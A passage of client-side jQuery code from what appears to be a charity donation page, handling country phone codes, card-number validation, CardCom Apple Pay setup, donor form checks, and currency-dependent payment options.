1-939","isEEa":false},{"countryid":173,"code":"974","isEEa":false},{"countryid":174,"code":"262","isEEa":false},{"countryid":175,"code":"40","isEEa":false},{"countryid":176,"code":"7","isEEa":false},{"countryid":177,"code":"250","isEEa":false},{"countryid":178,"code":"1-869","isEEa":false},{"countryid":179,"code":"1-758","isEEa":false},{"countryid":180,"code":"1-784","isEEa":false},{"countryid":181,"code":"685","isEEa":false},{"countryid":182,"code":"378","isEEa":false},{"countryid":183,"code":"239","isEEa":false},{"countryid":184,"code":"966","isEEa":false},{"countryid":185,"code":"221","isEEa":false},{"countryid":186,"code":"248","isEEa":false},{"countryid":187,"code":"232","isEEa":false},{"countryid":188,"code":"65","isEEa":false},{"countryid":189,"code":"421","isEEa":false},{"countryid":190,"code":"386","isEEa":false},{"countryid":191,"code":"677","isEEa":false},{"countryid":192,"code":"252","isEEa":false},{"countryid":193,"code":"27","isEEa":false},{"countryid":194,"code":"","isEEa":false},{"countryid":195,"code":"34","isEEa":false},{"countryid":196,"code":"94","isEEa":false},{"countryid":197,"code":"290","isEEa":false},{"countryid":198,"code":"508","isEEa":false},{"countryid":199,"code":"249","isEEa":false},{"countryid":200,"code":"597","isEEa":false},{"countryid":201,"code":"47","isEEa":false},{"countryid":202,"code":"268","isEEa":false},{"countryid":203,"code":"46","isEEa":false},{"countryid":204,"code":"41","isEEa":false},{"countryid":205,"code":"963","isEEa":false},{"countryid":206,"code":"886","isEEa":false},{"countryid":207,"code":"992","isEEa":false},{"countryid":208,"code":"255","isEEa":false},{"countryid":209,"code":"66","isEEa":false},{"countryid":210,"code":"228","isEEa":false},{"countryid":211,"code":"690","isEEa":false},{"countryid":212,"code":"676","isEEa":false},{"countryid":213,"code":"1-868","isEEa":false},{"countryid":214,"code":"216","isEEa":false},{"countryid":215,"code":"90","isEEa":false},{"countryid":216,"code":"993","isEEa":false},{"countryid":217,"code":"1-649","isEEa":false},{"countryid":218,"code":"688","isEEa":false},{"countryid":219,"code":"256","isEEa":false},{"countryid":220,"code":"380","isEEa":false},{"countryid":221,"code":"971","isEEa":false},{"countryid":222,"code":"44","isEEa":false},{"countryid":223,"code":"1","isEEa":false},{"countryid":224,"code":"","isEEa":false},{"countryid":225,"code":"598","isEEa":false},{"countryid":226,"code":"998","isEEa":false},{"countryid":227,"code":"678","isEEa":false},{"countryid":228,"code":"379","isEEa":false},{"countryid":229,"code":"58","isEEa":false},{"countryid":230,"code":"84","isEEa":false},{"countryid":231,"code":"1-284","isEEa":false},{"countryid":232,"code":"1-340","isEEa":false},{"countryid":233,"code":"681","isEEa":false},{"countryid":234,"code":"212","isEEa":false},{"countryid":235,"code":"967","isEEa":false},{"countryid":236,"code":"","isEEa":false},{"countryid":237,"code":"260","isEEa":false},{"countryid":238,"code":"263","isEEa":false},{"countryid":239,"code":"","isEEa":false},{"countryid":240,"code":"","isEEa":false},{"countryid":241,"code":"","isEEa":false},{"countryid":242,"code":"44","isEEa":false},{"countryid":243,"code":"","isEEa":false},{"countryid":244,"code":"44","isEEa":false},{"countryid":245,"code":"","isEEa":false},{"countryid":246,"code":"44","isEEa":false},{"countryid":247,"code":"","isEEa":false},{"countryid":248,"code":"","isEEa":false},{"countryid":250,"code":"","isEEa":false},{"countryid":251,"code":"970","isEEa":false},{"countryid":253,"code":"","isEEa":false},{"countryid":254,"code":"","isEEa":false},{"countryid":255,"code":"","isEEa":false},{"countryid":256,"code":"","isEEa":false},{"countryid":257,"code":"","isEEa":false},{"countryid":258,"code":"","isEEa":false},{"countryid":259,"code":"","isEEa":false},{"countryid":260,"code":"","isEEa":false},{"countryid":261,"code":"","isEEa":false},{"countryid":262,"code":"","isEEa":false},{"countryid":263,"code":"382","isEEa":false},{"countryid":264,"code":"381","isEEa":false}]');
        function SetCountryPhoneCode() {
            var selctryid = parseInt($('#ddlcountry option:selected').val());
            var selCountry = $.grep(_countryList, function (e) { return e.countryid == selctryid; });
            //var selCountry = find(_countryList, function (o){ return o.countryid == selctryid; });
            if (selCountry != null) {
                //$('#tbTelCode').val('+' + selCountry[0].code);
                $("#ddlTelCode").val(selCountry[0].countryid);
            }
            else {

            }
        }

        var ecardLanguage = 'en';
        var routingName = 'makedonation';


        function LoadPlaceHoldersText() {
            $('#tbDonationFrom').attr("placeholder","Enter the donor's name");
            //$('#tbFirstName').attr("placeholder","Name of the person");
            $('#tbDWhoSomeone').attr("placeholder","Name of the person");

            $('#tbPersonalMsg').attr("placeholder","Write a message (optional)");
            $('#tbSendCardEmail').attr("placeholder","Enter their email address");
            //$('#tbDWhoSomeone').attr("placeholder", "Recipient's full name");
            $('#tbFirstName').attr("placeholder", "Recipient's full name");
        }

        function validateCreditCardNumber() {
            $('#tbccnumber').validateCreditCard(function (result) {
                //if (result.luhn_valid && result.length_valid)

                if (result.valid) {
                    ccIsVAlid = true;
                    $('#hdnCardType').val(result.card_type.name);
                    $('#tbccnumber').removeAttr("style");
                    $('#spninvalidCCmessage').hide();
                }

                else {
                    ccIsVAlid = false;
                    $('#spninvalidCCmessage').show();
                    $('#tbccnumber').css("border-color", "Red");
                    $('#tbccnumber').focus();
                    //alert("wrong")
                }
            });
        }

        var sortedCountryByTelCode = []
        $.each(_countryList, function (i, v) {
            sortedCountryByTelCode.push({ countryid: v.countryid, code: v.code });
        });
        sortedCountryByTelCode.sort(GetSortOrder("code"));
        $("#ddlTelCode").append("<option value='-1'>Country</option>");
        $.each(sortedCountryByTelCode, function (i, v) {

            if (v.code != '') {
                // $("#ddlTelCode").append("<option value='" + v.countryid + "'>+" + v.code + "</option>");
            }
        });


        function GetSortOrder(prop) {
            return function (a, b) {
                if (a[prop] > b[prop]) {
                    return 1;
                } else if (a[prop] < b[prop]) {
                    return -1;
                }
                return 0;
            }
        }

        // -- start tmp cardcomapplepay block need tp remove
        if (typeof console != "undefined")
            if (typeof console.log != 'undefined')
                console.olog = console.log;
            else
                console.olog = function () { };

        console.log = function (message, a, b, c) {
            console.olog(message, a, b, c);
            
        };
        console.error = console.debug = console.info = console.log
        // -- end tmp cardcomapplepay block need tp remove

        var stateCardComApple = 0; // 0 - start, 1- email had focus and names was present
        var timerCardComApple = null;
        function refreshIFrameCardComApplePay() {
            let currency = $("#ddlDonationCurrency :selected").val();
            if (currency == "1") {
                let pfp = '';
                var sum = Number($('#hdnDonationAmount').val()) + Number(addiotionalSum);
                if ($('#chbCoverCc').is(":checked")) {
                    sum += Number($('#hdnDonationCoverCcAmount').val());
                }
                let firstName = $('#contactfirstname').val();
                let lastName = $('#contactlastname').val();
                let email = $('#tbcontactemail').val();
                let heb = isHeb();
                $.post(
                    '/CardComApplePay',
                    {
                        action: '1',
                        govid: '580683316',
                        currency,
                        sum,
                        firstName,
                        lastName,
                        email,
                        heb
                    }
                ).done(function (response) {
                    const result = JSON.parse(response);
                    $("#hdnIsKig").val(result.kigUsed);
                    var iframe = document.getElementById('apple_pay_cardcom_frame');
                    iframe.src = result.url + (isHeb() ? '' : '&Lang=en');
                }).fail(function () {
                    completion(ApplePaySession.STATUS_FAILURE);
                });
            }
        }

        $(document).ready(function () {

            $('#tbcontactemail').bind("focus", function () {
                if (!usedCardComAppleInStep2) {
                    return null;
                }

                if ($('#contactfirstname').val() && $('#contactlastname').val()) {
                    if (stateCardComApple == 0) {
                        stateCardComApple = 1;
                        refreshIFrameCardComApplePay();
                    }
                }
            });


            $('.ccframe-cover-bar').bind("click", function () {
                if (!usedCardComAppleInStep2) {
                    return null;
                }

                const errMsg = onInputValidationForCardComApplePay();
                if (errMsg) {
                    alert(errMsg);
                }
            });

            $('#ddlcountry, #ddlStateListCanada, #ddlStateListUSA').bind("change", function () {
                if (!usedCardComAppleInStep2) {
                    return null;
                }

                const errMsg = onInputValidationForCardComApplePay();
                if (!errMsg) {
                    $('.ccframe-cover-bar').hide();
                } else {
                    $('.ccframe-cover-bar').show();
                }
            });

            $('#tbcontactemail, #contactfirstname, #contactlastname, #contactaddress, #contactcity, #tbcontacttelephone, #tbZipCode').bind("input paste", function () {
                if (!usedCardComAppleInStep2) {
                    return null;
                }

                const errMsg = onInputValidationForCardComApplePay();
                if (!errMsg) {
                    $('.ccframe-cover-bar').hide();
                } else {
                    $('.ccframe-cover-bar').show();
                }
            });

            $('#contactfirstname, #contactlastname').bind("input paste", function () {
                if (!usedCardComAppleInStep2 || stateCardComApple == 0) {
                    return null;
                }

                if (timerCardComApple) {
                    clearTimeout(timerCardComApple);
                    timerCardComApple = 0;
                }

                timerCardComApple = setTimeout(() => {
                    if (stateCardComApple != 0) {
                        refreshIFrameCardComApplePay();
                    }
                }, 1000);
            });

            function onInputValidationForCardComApplePay() {
                

                $('#lbltbcontactemail').removeClass('errMsgValidation');
                $('#lblForcontactfirstname').removeClass('errMsgValidation');
                $('#lblForcontactlastname').removeClass('errMsgValidation');
                $('#lblForcontactaddress').removeClass('errMsgValidation');
                $('#ddlcountry').removeClass('errMsgValidation');
                $('#ddlStateListCanada').removeClass('errMsgValidation');
                $('#ddlStateListUSA').removeClass('errMsgValidation');
                $('#lblForcontactcity').removeClass('errMsgValidation');
                $('#lblFortbZipCode').removeClass('errMsgValidation');
                $('#lblcontacttelephone').removeClass('errMsgValidation');

                if (!usedCardComAppleInStep2) {
                    return null;
                }

                let valid = true;

                if (no_email_req == 0) {
                    var email_regex = /^([a-zA-Z0-9_\-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([a-zA-Z0-9\-]+\.)+))([a-zA-Z]{2,9}|[0-9]{1,3})(\]?)$/;
                    var emailFormat = email_regex.test($("#tbcontactemail").val());// this return result in boolean type
                    if (!$("#tbcontactemail").val() || !emailFormat) {
                        //valid = false;
                        //$('#lbltbcontactemail').addClass('errMsgValidation');
                        return errorMessages[8];
                    }
                }

                if (!_hasCompany) {
                    if (!$("#contactfirstname").val()) {
                        //    valid = false;
                        //    $('#lblForcontactfirstname').addClass('errMsgValidation');
                        return errorMessages[10];
                    }

                    if (!$("#contactlastname").val()) {
                        //    valid = false;
                        //    $('#lblForcontactlastname').addClass('errMsgValidation');
                        return errorMessages[11];
                    }
                }
                else {
                    if (!$("#contactlastname").val()) {
                        //valid = false;
                        //$('#lblForcontactlastname').addClass('errMsgValidation');
                        return errorMessages[11];
                    }
                }

                if (AdressIsMandatory()) {
                    if ($("#contactaddress").is(':visible')) {
                        if (!($("#contactaddress").val())) {
                            //valid = false;
                            //$('#lblForcontactaddress').addClass('errMsgValidation');
                            return errorMessages[16];
                        }
                    }

                    if ($("#ddlcountry").is(':visible')) {
                        if (!$("#ddlcountry").val()) {
                            //valid = false;
                            //$('#ddlcountry').addClass('errMsgValidation');
                            return errorMessages[29];
                        }
                    }

                    if ($("#ddlStateListCanada").is(':visible')) {
                        if (!$("#ddlStateListCanada").val()) {
                            //    valid = false;
                            //    $('#ddlStateListCanada').addClass('errMsgValidation');
                            return errorMessages[30];
                        }
                    }

                    if ($("#ddlStateListUSA").is(':visible')) {
                        if (!$("#ddlStateListUSA").val()) {
                            //    valid = false;
                            //    $('#ddlStateListUSA').addClass('errMsgValidation');
                            return errorMessages[30];
                        }
                    }

                    if ($("#contactcity").is(':visible')) {
                        if (!$("#contactcity").val()) {
                            //    valid = false;
                            //    $('#lblForcontactcity').addClass('errMsgValidation');
                            return errorMessages[17];
                        }
                    }

                    if ($("#tbZipCode").is(':visible') && $("#tbZipCode").hasClass('required')) {
                        if (!$("#tbZipCode").val()) {
                            //    valid = false;
                            //    $('#lblFortbZipCode').addClass('errMsgValidation');
                            return errorMessages[18];
                        }
                    }
                }

                if (qs2('reqphone') || 1 == 0) {
                    if ($("#tbcontacttelephone").is(':visible')) {
                        if (!$("#tbcontacttelephone").val()) {
                            //    valid = false;
                            //    $('#lblcontacttelephone').addClass('errMsgValidation');
                            return errorMessages[20];
                        }
                    }
                }

                if ($("#ddlcountry").val() && $('#tbcontacttelephone').val()) {
                    var countryId = $("#ddlcountry").val();
                    var phoneNoVal = $('#tbcontacttelephone').val();

                    if (countryId == 104) {
                        if (!qs2("skipphonevalidation")) {
                            if (!phoneNoVal.startsWith("0") || phoneNoVal.length > 10) {
                                //    valid = false;
                                //    $('#lblcontacttelephone').addClass('errMsgValidation');
                                return errorMessages[32];
                            }
                        }
                    }
                }
                

                return null;
            }
        });

    </script>
	
	<script>
        var children = $('#btn-selected').children().toArray();
        var monthlyChildren = $('#monthly-btn-selected').children().toArray();
        var childLenght = ($('#btn-selected').children().length);
        var innrWidth = ($('.amount-buttons-wrapper').innerWidth() - (childLenght - 1));
        var btnWidth = innrWidth / childLenght;
        var diff = 4;
        var pls = (childLenght * diff) - diff; var btnWidthNew = btnWidth - pls
        for (var i = 0; i <= childLenght; i++) {
            $(children[i]).css('width', btnWidthNew); $(monthlyChildren[i]).css('width', btnWidthNew);
            btnWidthNew = btnWidthNew + (diff + ((diff / 2) * (diff / 3)));
        }
    </script>
	


<script>
    var _hasCompany = false;
    var _paymentOptions = '[{\"CardsForPayment\":[{\"currencyId\":2,\"optionId\":8,\"optionName\":\"DISCOVER\",\"optionDisplayName\":\"Discover\"},{\"currencyId\":6,\"optionId\":8,\"optionName\":\"DISCOVER\",\"optionDisplayName\":\"Discover\"},{\"currencyId\":1,\"optionId\":7,\"optionName\":\"DINERS\",\"optionDisplayName\":\"Diners\"},{\"currencyId\":1,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":999,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":5,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":4,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":6,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":3,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":2,\"optionId\":6,\"optionName\":\"AMERICANEXPRESS\",\"optionDisplayName\":\"American Express\"},{\"currencyId\":2,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":6,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":3,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":4,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":5,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":999,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":1,\"optionId\":5,\"optionName\":\"VISA\",\"optionDisplayName\":\"Visa\"},{\"currencyId\":1,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":4,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":999,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":5,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":3,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":6,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":2,\"optionId\":4,\"optionName\":\"MASTERCARD\",\"optionDisplayName\":\"Mastercard\"},{\"currencyId\":1,\"optionId\":3,\"optionName\":\"ISRACARD\",\"optionDisplayName\":\"Isracard\"},{\"currencyId\":1,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"},{\"currencyId\":999,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"},{\"currencyId\":4,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"},{\"currencyId\":2,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"},{\"currencyId\":6,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"},{\"currencyId\":3,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"},{\"currencyId\":5,\"optionId\":2,\"optionName\":\"PAYPAL\",\"optionDisplayName\":\"PayPal\"}]}]';
    var sumInUsd = '';
    $(document).ready(function () {

        $('#ddlSalutation').change(function () {

            if ($(this).val() == 'חברה' ||
                $(this).val() == 'Company') {
                $('#lblForcontactlastname').html('Company Name <span style="color:red;"> *</span>');
                _hasCompany = true;
                $('#contactfirstname').parent().hide();
                $('#contactfirstname').val('');

                $('#lblForteudatzeutnumber').html('Your company ID number ');
            }
            else {
                $('#lblForcontactlastname').html('Last Name <span style="color:red;"> *</span>');
                $('#lblForteudatzeutnumber').html('Your teudat zeut number ');
                _hasCompany = false;
                $('#contactfirstname').parent().show();

            }

        });



        if (qs2('rewcurrid')) {
            //treatTotal2Stage(true);
            RecalculateCoverCcAmount(true);
            sumInUsd = $('#summary_sum').html();
            sumInUsd = parseFloat(sumInUsd) / parseFloat(conversionRatesFromUSD[qs2('rewcurrid')]);

            $('.toggle_change_currency').show();
            $("#divRewards").prependTo('#billing_payment')

            $('#divRewards legend').hide();

            $('.toggle_change_currency').click(function () {
                $('.cgSelectSum').toggle();
            });
			
			


            //$('.hide_on_reward_id').hide();
            $("#linkEditAmount").hide();
            $('#edit-pills-home-tab1').hide();

            if (shouldHideCC) {
                $('#divForCCDetails').hide();
            }


            //set the height for page 2
            sendPostMessage();
            $('form').submit(function (event) {

                // need to collect data 

            });

            var valCurrency = $("#ddlDonationCurrency :selected").val();
            if (showGDPR || currencyIsGDPR[valCurrency]) {
                $('#gdpr').show();
            }
            else {
                $('#gdpr').hide();
                $('#chkGDPR').removeAttr('checked');
                $("input#chkGDPR").next().removeClass('checked')

            }


            $('#ddlReplaceSum').change(function () {

                var newSum = 0;
                // the conversion factor is not defined then it is 1. 
                if (conversionRatesFromUSD[$(this).val()] == undefined) {
                    newSum = myRound(parseInt(sumInUsd * 1), 5);
                }
                else {
                    newSum = myRound(parseInt(sumInUsd * conversionRatesFromUSD[$(this).val()]), 5);
                }
                if (newSum < 1) {
                    newSum = 5; // Minimum number that can be divided by 5. Only happen in rare cases
                }

                $('#summary_sum').html(newSum);
                $('.summary_cur').html(currencySymbols[$(this).val()]);
                $('#hdnDonationAmount').val(newSum);
                $("#hiddenOriginalDonationAmount").val(newSum);
                
                
                $('#ddlDonationCurrency').val($(this).val());

                //set the title
                //added tofixed as per IS-1593

                var val = $('#ddlDonationCurrency :selected').val();
                var symbol = '';
                if (val) {
                    symbol = currencySymbols[val];

                }

                treatTotal2Stage(true);

                $('.cur_symbol').text(symbol);
            });

            //$('#currency').on('change',function () {
            //    $('#ddlDonationCurrency').val($(this).val());
            //    //$('#ddlDonationCurrency').change();
            //    //OnChangeCurrency();
            //    $('#ddlReplaceSum').val($(this).val());
            //    $('#ddlReplaceSum').change();


            //});


            $(document).on("change", "#currency", function () {
                
                
                $('#ddlDonationCurrency').val($(this).val());
                //$('#ddlDonationCurrency').change();
                //OnChangeCurrency();
                $('#ddlReplaceSum').val($(this).val());
                $('#ddlReplaceSum').change();


				
                    EnableDisableDirectBit();
                	
                EnableDisableCardComApple();	
                EnableDisableAch();
            });


            $('#period').change(function () {
                $('#ddlInstallments').val($(this).val());
                $('#ddlInstallments').change();

            });



            var $options = $("#period > option").clone();
            $('#ddlInstallments').html('');
            $('#ddlInstallments').append($options);

            $('#ddlInstallments').change(function () {
                $('#hdnTashlumim').val($('#ddlInstallments').val());

            });

            //moving the email to the next step
            //var divHtml = $("#divtbcontactemail").html();
            //$("#divtbcontactemail").remove();
            //$("#divForSalutation").insertBefore(divHtml);
            
            if (usedCardComAppleInStep2) {
                jQuery("#divtbcontactemail").detach().insertAfter('#divForcontactlastname');
            } else {
                jQuery("#divtbcontactemail").detach().insertBefore('#divForSalutation');
            }
            //hiding the previous step and show the next step
            $("#pills-card").show();
            $("#pills-home").hide();

            //Showing the currency values
            $('#currency').html($('#ddlReplaceSum').html());

            // remove the selected currency
            $("#currency option[value='']").each(function () {
                $(this).remove();
            });
            //Showing the amount on step 2
            sendPostMessage();

            //hide the monthly bar
            if ($("#ddlDonationFrequency").val() == 1) {
                $('#monthly-op').hide();
                //added tofixed as per IS-1593

                treatTotal2Stage(true);

                // move the drop down
                var rewardCurrHTML = $("#reward-currency").html();
                $("#reward-currency").remove();
                $("#once-op").html(rewardCurrHTML);
                $("#showmonth").hide();
                $("#divTipAmount").detach().appendTo('#once-op');
            }
            else {
                $('#once-op').hide();
                $('.selMonthlyAmt').text(currencySymbols[$('#ddlDonationCurrency :selected').val()] + $('#hdnDonationAmount').val());

                // move the drop down
                var rewardCurrHTML = $("#reward-currency").html();
                $("#reward-currency").remove();
                $("#monthly-op").html(rewardCurrHTML);
                $("#divTipAmount").detach().appendTo('#monthly-op');

            }

            HideProgressBar();


            //hide the monthly and give once
            $("#pills-tab").hide();



            //$("#step2paypal").show();
            //$("#step2Bit").show();
            setIconsWidth(7);
            showStep2();
			
			//if we have meshaulm - hide CC textbox by default
			for (var j = 0; j < availableBrands.length; j++) {
				if (availableBrands[j].Processor == 10) {
					$('#useVisa').parent().click();
					$('.paymentmethods').addClass('makeBold');
					break;
				}
			}
			
			
        }
        else {
            $("#divForRewards").hide();
        }

		 





    });


    function ToggleDisbaleStatusOFPaymentOptions() {
        //disbale payment options if no values...
        if ($('#ddlPaymentOptions option:not([style*=none])').length == 1)
            $('#ddlPaymentOptions').attr('disabled', true);
        else
            $('#ddlPaymentOptions').attr('disabled', false);
    }

    function setAsCompany(e) {
        e.preventDefault();
        var companyLab = isHeb() ? 'חברה' : 'Company';
        $('#ddlSalutation').val(companyLab);
        $('#ddlSalutation').trigger("change");
        return false;
    }

    function treatGDPR(valCurrency) {
        if (showGDPR || currencyIsGDPR[valCurrency]) {
            $('#gdpr').show();
        }
        else {
            $('#gdpr').hide();
            $('#chkGDPR').removeAttr('checked');
            $("input#chkGDPR").next().removeClass('checked')

        }
    }





    //Initaited upon change of Currency...
    function UpdatePaymentOptions() {

        var paymentOptions = JSON.parse(_paymentOptions)[0].CardsForPayment;


        $("#ddlPaymentOptions").empty();
        $("#ddlPaymentOptions").append(
            $('<option></option>').val('-1').html('Select a Payment Method')
        );

        $("#cmbCC2").empty();
        $("#cmbCC2").append(
            $('<option></option>').val('-1').html('Select a Payment Method')
        );


        if ($('#ddlDonationCurrency option:selected').val() != '') {
            var selectedCurrency = parseInt($('#ddlDonationCurrency option:selected').val());
            switch (selectedCurrency) {
                case 1:
                case 2:
                case 3:
                case 4:
                case 5:
                    paymentOptions = $.grep(paymentOptions, function (c) { return c.currencyId == selectedCurrency });
                    break;
                default:
                    paymentOptions = $.grep(paymentOptions, function (c) { return c.currencyId == 999 });
                    break;
            }
        }
        else {
            paymentOptions = [];
        }

        $.each(paymentOptions, function (ci, co) {
            $("#ddlPaymentOptions").append(
                $('<option></option>').val(co.optionId).html(co.optionDisplayName)
            );
        });
        $('#ddlPaymentOptions').val('-1');
        $('#span-ddlPaymentOptions-select').text($("#ddlPaymentOptions option:selected").text());

        $.each(paymentOptions, function (ci, co) {
            $("#cmbCC2").append(
                $('<option></option>').val(co.optionId).html(co.optionDisplayName)
            );
        });
        $('#cmbCC2').val('-1');
        $('#span-cmbCC2-select').text($("#cmbCC2 option:selected").text());

        ToggleDisbaleStatusOFPaymentOptions();
    }




    function OnChangeCurrency() {
        UpdatePaymentOptions();
        var val = $('#ddlDonationCurrency :selected').val();
        var text = $('#ddlDonationCurrency :selected').text();
        var symbol = '';

        if (val) {

            symbol = currencySymbols[val];
        }
        else {
            val = -1;
            text = '';
        }

        $('#span_curr').html(text);
        $('.sum_currency').html(symbol);

        if (val == "1") {
            if (!shoudlShowCVVForNIS) {
                $('.pull_cvv').hide();
            }
            //$(".pull_cvv").hide();
            $("#tbccverfcode").val('');
            $("#pay-cc").removeClass('mod-payment-btn');
            $("#pay-cc").addClass('mod-payment-btn-nis');

            if (!hasMutav) {
                $("#pay-cc").hide();

                $("#cmbCC2 option[value='1']").hide();
                $("#cmbCC2 option[value='1']").attr('disabled', 'disabled');

                $("#cmbCC2 option[value='3']").hide();
                $("#cmbCC2 option[value='3']").attr('disabled', 'disabled');

                $("#cmbCC2").val(2);


                $("#ddlPaymentOptions option[value='1']").hide();
                $("#ddlPaymentOptions option[value='1']").attr('disabled', 'disabled');

                $("#ddlPaymentOptions option[value='3']").hide();
                $("#ddlPaymentOptions option[value='3']").attr('disabled', 'disabled');

                //$("#ddlPaymentOptions").val(2);

                /*
                $("#ddlDonationFrequency option[value='2']").hide();
                $("#ddlDonationFrequency option[value='3']").hide();
                var freq = $('#ddlDonationFrequency :selected').val();
                if (freq > 1)
                {
                    $('#ddlDonationFrequency').val(1);
                
                    $('#ddlDonationFrequency').change();
                }
                */
            }

            else {
                /*
                $("#pay-cc").show()
                $("#ddlDonationFrequency option[value='2']").show();
                $("#ddlDonationFrequency option[value='3']").show();
                */
            }

            if (canRecieveNISUsingCC && hasMutav) {
                if (!shouldHideCC) {
                    $("#pay-cc").show();
                    $("#cmbCC2 option[value='1']").show();
                    $("#cmbCC2 option[value='1']").removeAttr('disabled');


                    $("#ddlPaymentOptions option[value='1']").show();
                    $("#ddlPaymentOptions option[value='1']").removeAttr('disabled');



                }
                if (!shouldHideBankOption) {
                    $("#cmbCC2 option[value='3']").show();
                    $("#cmbCC2 option[value='3']").removeAttr('disabled');

                    $("#ddlPaymentOptions option[value='3']").show();
                    $("#ddlPaymentOptions option[value='3']").removeAttr('disabled');



                }
                //$("#ddlDonationFrequency option[value='2']").show();
                //$("#ddlDonationFrequency option[value='3']").show();
            }
            else {
                $("#pay-cc").hide();

                $("#cmbCC2 option[value='1']").hide();
                $("#cmbCC2 option[value='1']").attr('disabled', 'disabled');
                $("#cmbCC2 option[value='3']").hide();
                $("#cmbCC2 option[value='3']").attr('disabled', 'disabled');

                //$("#cmbCC2").val(2);


                $("#ddlPaymentOptions option[value='1']").hide();
                $("#ddlPaymentOptions option[value='1']").attr('disabled', 'disabled');
                $("#ddlPaymentOptions option[value='3']").hide();
                $("#ddlPaymentOptions option[value='3']").attr('disabled', 'disabled');

                //$("#ddlPaymentOptions").val(2);



                //$("#ddlDonationFrequency option[value='2']").hide();
                //$("#ddlDonationFrequency option[value='3']").hide();
            }
        }
        else {
            if (shouldShowCVV) {
                $('.pull_cvv').show();
            }
            $("#pay-cc").removeClass('mod-payment-btn-nis');
            $("#pay-cc").addClass('mod-payment-btn');
            if (!canRecieveNISUsingCC) {
                if (!shouldHideCC) {
                    $("#pay-cc").show();
                    $("#cmbCC2 option[value='1']").show();
                    $("#cmbCC2 option[value='1']").removeAttr('disabled');

                    $("#ddlPaymentOptions option[value='1']").show();
                    $("#ddlPaymentOptions option[value='1']").removeAttr('disabled');

                }
                if (!shouldHideBankOption) {
                    $("#cmbCC2 option[value='3']").show();
                    $("#cmbCC2 option[value='3']").removeAttr('disabled');

                    $("#ddlPaymentOptions option[value='3']").show();
                    $("#ddlPaymentOptions option[value='3']").removeAttr('disabled');


                }
                //$("#ddlDonationFrequency option[value='2']").show();
                //$("#ddlDonationFrequency option[value='3']").show();
            }
            if (!hasMutav) {
                if (!shouldHideCC) {
                    $("#pay-cc").show();
                    $("#cmbCC2 option[value='1']").show();
                    $("#cmbCC2 option[value='1']").removeAttr('disabled');

                    $("#ddlPaymentOptions option[value='1']").show();
                    $("#ddlPaymentOptions option[value='1']").removeAttr('disabled');


                }
                if (!shouldHideBankOption) {
                    $("#cmbCC2 option[value='3']").show();
                    $("#cmbCC2 option[value='3']").removeAttr('disabled');


                    $("#ddlPaymentOptions option[value='3']").show();
                    $("#ddlPaymentOptions option[value='3']").removeAttr('disabled');

                }
                //$("#ddlDonationFrequency option[value='2']").show();
                //$("#ddlDonationFrequency option[value='3']").show();
            }


        }

        // Code Changes For IS-1107
        // 1. Hide the link if CAD is selected
        // 2. Show the address section

        if (val == '3') {
            $("#divancToggleRcptOnEmailOrAddress").hide();
            $('.address_section').show();
                
            $('.address_section Input').addClass('required');
                
            performedCadAction = true;
        }
        else {
            if (performedCadAction) {
                $("#divancToggleRcptOnEmailOrAddress").show();
                $('.address_section').hide();
                $('.address_section Input').removeClass('required');
            }

        }

        ToggleDisbaleStatusOFPaymentOptions();

        //Shailesh gift aid to be show only for GBP and for amont greater then 30
        $("#giftaid").hide();
        $("#optGBYes").prop('checked', false);

        if ($("#ddlDonationCurrency").val() == 4) {

            if ($("#hdnDonationAmount").val() <= 30) {
                $("#giftaid").hide();
                $("#optGBYes").prop('checked', true);
            }
            else {
                $("#giftaid").show();
                $("#optGBYes").prop('checked', true);
            }
        }
        else {
            $("#giftaid").hide();
            $("#optGBYes").prop('checked', false);
        }

        treatGDPR(val);
        //$("#other_amt_field").rules("remove");
        //$('#other_amt_field').valid();

        if (typeof PostCurrencyChange != 'undefined' && $.isFunction(PostCurrencyChange)) {
            PostCurrencyChange();
        }
        //Added : Map country dropdown with selected Currency 
        if (!postHide) {

            /* not used any more 
            var result = $.grep(_mapCurrencyWithCountry, function (e) { return e.currencyid == val; });
            if (typeof (result[0]) != "undefined") {
                var currencyid = result[0].countryid;
                $('#ddlcountry').val(currencyid).change();
            }
            */
        }

        //var symbol = $(this+':selected').attr('data-cur');

